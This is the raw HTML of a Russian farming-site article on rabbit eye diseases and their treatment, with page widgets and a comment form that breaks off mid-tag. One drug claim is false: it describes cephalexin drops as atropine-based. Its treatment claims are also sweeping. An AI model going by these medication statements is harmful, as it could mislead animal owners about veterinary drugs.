<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/07-9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7550" src="https://znaifermu.ru/wp-content/uploads/2018/05/07-9.jpg" alt="Больную особь нужно изолировать " width="600" height="384" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/07-9.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/07-9-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/07-9-260x167.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7550" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20384%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/07-9.jpg" alt="Больную особь нужно изолировать " width="600" height="384" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/07-9.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/07-9-300x192.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/07-9-260x167.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></a></p>
<p><strong>У декоративного кролика врожденный иммунитет очень слабый и вылечить его от миксоматоза невозможно.</strong></p>
<p>Подробнее читайте в статье «О миксоматозе у кроликов».</p>
<h2 id="bakterialnye-porazheniya-glaz">Бактериальные поражения глаз</h2>
<p>Огромную опасность для молодых животных несет такое заболевание, как увеит, развивающееся при занесении инфекции в глаза. Бактерии попадают в небольшие ранки, а иммунитет ослабленных животных не может противостоять их размножению.</p>
<p>При увеите внутриглазное давление снижается, роговица покрывается белыми пятнами, а слизистая оболочка глазного яблока высыхает.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/08-7.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7551" src="https://znaifermu.ru/wp-content/uploads/2018/05/08-7.jpg" alt="Противовоспалительная мазь " width="600" height="394" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/08-7.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/08-7-300x197.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/08-7-260x171.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7551" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20394%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/08-7.jpg" alt="Противовоспалительная мазь " width="600" height="394" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/08-7.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/08-7-300x197.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/08-7-260x171.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="394"></span></a></p>
<p>Для лечения используются антибиотики, а в запущенной форме требуется хирургическое удаление хрусталика.</p>
<p>При заболеваниях десен и зубов у кроликов развивается дакриоцистит, сопровождаемый скоплением гноя в зрительных каналах. После купирования ротовой полости для лечения используют антивоспалительные мази.</p>
<p>Также из-за проблем с зубами может развиться такая болезнь, как экзофтальм, при которой глазные яблоки животных смещаются вперед, а качество зрения снижается. Чаще всего избавиться от этого заболевания помогает хирургическое удаление больного глаза, что делать в условиях промышленного кролиководства не имеет смысла.</p>
<h2 id="yazva-rogovitsy">Язва роговицы</h2>
<p>Часто кролиководы сталкиваются с такой болезнью, как язва роговицы, которая развивается в результате получения животными травм, врожденных болезней век, а также инфекционных повреждений внешнего и внутреннего характера.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/09-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7552" src="https://znaifermu.ru/wp-content/uploads/2018/05/09-5.jpg" alt="Белая пленка " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/09-5.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/09-5-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/09-5-260x179.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7552" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/09-5.jpg" alt="Белая пленка " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/09-5.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/09-5-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/09-5-260x179.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<p>Первым признаком заболевания является появление отека глаз, обильное слезотечение, а также спазмы мышц, при которых кролик не может открыть глаза.</p>
<p>Омертвевшие клетки полностью закрывают глаз белесой пленкой, а процесс отмирания живых тканей идет с очень высокой скоростью.</p>
<p>Если своевременно не приступить к лечению, то глаз полностью отмирает и вытекает. Для лечения надо пригласить ветеринара, который определит стадию развития болезни, удалив из глазного яблока омертвевшие участки и гной.</p>
<p>Если глаз кролика еще можно спасти, то назначается медикаментозное лечение с помощью антибиотиков. Чаще всего прописывают способствующий восстановлению тканей «Тауфон», либо капли «Цефалексин», изготовленные на основе атропина.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/10-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7553" src="https://znaifermu.ru/wp-content/uploads/2018/05/10-5.jpg" alt="Поможет своевременное вмешательство " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/10-5.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/10-5-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/10-5-260x179.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7553" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/10-5.jpg" alt="Поможет своевременное вмешательство " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/10-5.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/10-5-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/10-5-260x179.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<h2 id="vospaleniya-sleznogo-kanala-i-hrustalika">Воспаления слезного канала и хрусталика</h2>
<p>При воспалении слезного мешка у кроликов развивается эпифора или «мокрая болезнь». Причиной закупоривания слезного канала является неправильный рост корневой системы резцов и ресничек.</p>
<p>У такого животного из-за большого количества скапливающейся в слезном мешке жидкости опухает и постоянно слезится глаз. Для снижения слезотечения требуется постоянно протирать его глаза марлевыми тампонами с антисептическими веществами. Нужно слегка надавливать на слезный мешок, откуда требуется удалить избыточную жидкость из глаз. Иногда требуется удалить зубы и провести комплексное лечение антибиотиками.</p>
<p>У старых кроликов на основе сахарного диабета или перенесенного вирусного энцефалита может развиться катаракта. На глазу появляется мутное пятно или бельмо, полностью закрывающее хрусталик, что приводит к развитию слепоты.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/05/11-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-7554" src="https://znaifermu.ru/wp-content/uploads/2018/05/11-4.jpg" alt="Все надо делать аккуратно " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2018/05/11-4.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/11-4-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/11-4-260x179.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-7554" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/11-4.jpg" alt="Все надо делать аккуратно " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/05/11-4.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/05/11-4-300x206.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/05/11-4-260x179.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<p>У некоторых животных развивается глаукома. Она сопровождается повышением внутриглазного давления и сильными болями в области глаз. Глаукома и катаракта лечатся лишь путем хирургического удаления больного глаза.</p>
<p>Поставьте класс, если статья была для вас интересна и полезна.</p>
<p>Напишите в комментариях о своих способах лечения глазных болезней у кроликов.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="7540"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;432dea2bb9beb5e98b7ece9c5e50a803fc3c65ac46627e445c32be1589eff260&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="7540" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/kroliki/lechenie-boleznej3/glaza-0105.html" content="Болезни глаз у кроликов">
<meta itemprop="dateModified" content="2018-04-29">
<meta itemprop="datePublished" content="2018-05-01T10:00:59+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-7938" class="post-card post-card-related post-7938 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/ushnoi-kleshh-0705.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-39-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вредители не дают спокойно жить" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-39-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вредители не дают спокойно жить" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/ushnoi-kleshh-0705.html">Лечение ушного клеща у кролика</a></div></header><div class="post-card__content">Псороптоз – это заболевание, которое провоцирует ушной клещ у кроликов. Микроскопические насекомые вызывают дискомфорт</div>
</div>
<div id="post-7920" class="post-card post-card-related post-7920 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/bolyachki-v-ushah-0505.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-38-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Очень чувствительный орган" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-38-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Очень чувствительный орган" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/bolyachki-v-ushah-0505.html">Чем лечить болячки в ушах у кроликов</a></div></header><div class="post-card__content">Разнообразные болезни ушей у кроликов часто характеризуются наличием болячек. Это обосновано чувствительностью данного органа</div>
</div>
<div id="post-7901" class="post-card post-card-related post-7901 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/otkazali-zlapy-0505.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-37-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сначала надо выяснить причину" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-37-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сначала надо выяснить причину" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/otkazali-zlapy-0505.html">Что делать, если у кролика отказали задние лапы</a></div></header><div class="post-card__content">В этой статье мы поговори о том, почему у кролика отказали задние лапы. Есть</div>
</div>
<div id="post-7889" class="post-card post-card-related post-7889 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/krasnaya-mocha-0505.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-36-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Оттенок скажет о многом" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-36-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Оттенок скажет о многом" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/krasnaya-mocha-0505.html">Причины красной мочи у кроликов</a></div></header><div class="post-card__content">В данной статье попробуем разобраться, нормально ли, когда у кролика красная моча. На цвет</div>
</div>
<div id="post-7879" class="post-card post-card-related post-7879 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/temperatura-tela-0505.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-35-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-35-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/temperatura-tela-0505.html">О температуре тела кролика</a></div></header><div class="post-card__content">В данной статье расскажем, как измерить температуру кролику. Эта простая диагностическая процедура поможет определить</div>
</div>
<div id="post-7863" class="post-card post-card-related post-7863 post type-post status-publish format-standard has-post-thumbnail  category-lechenie-boleznej3 tag-bolezni tag-kroliki">
    <div class="post-card__image"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/stomatit-0505.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-34-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болезнь сопровождается сильным слюноотделением" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-34-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Болезнь сопровождается сильным слюноотделением" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Болезни и лечение</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3/stomatit-0505.html">Лечение стоматита у кролика</a></div></header><div class="post-card__content">Заболевание инфекционный стоматит у кроликов сопровождается воспалением слизистой ротовой полости и сильным слюноотделением. По</div>
</div></div></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kroliki/lechenie-boleznej3/glaza-0105.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" 